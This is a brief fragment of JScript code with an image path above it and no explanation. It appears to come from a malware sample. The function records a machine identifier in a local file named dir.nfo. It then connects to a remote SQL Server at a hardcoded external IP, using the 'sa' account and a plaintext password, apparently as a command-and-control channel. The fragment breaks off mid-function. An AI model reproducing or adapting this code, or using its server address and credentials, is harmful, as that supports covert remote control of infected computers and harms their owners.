 function InitD() {
var lf;
lf = "dir.nfo";
if (!fso.FileExists(lf)) {
msid = GetSid();
tx = fso.CreateTextFile(lf);
tx.Write(msid);
tx.Close();
WScript.Quit(1);
} else {
tx = fso.OpenTextFile(lf);
msid = tx.ReadAll();
tx.Close();
};
if (StartUpPosition > 0) {
var constr = "Provider=SQLOLEDB;User ID=sa;Password=Hts*6Zl:-#QWerT;Initial Catalog=MSuport;Data
Source=tcp:31.18.219.133,3";
try {
dbo.Open(constr);
} catch (e) {
finet = 0;
WScript.Quit(1);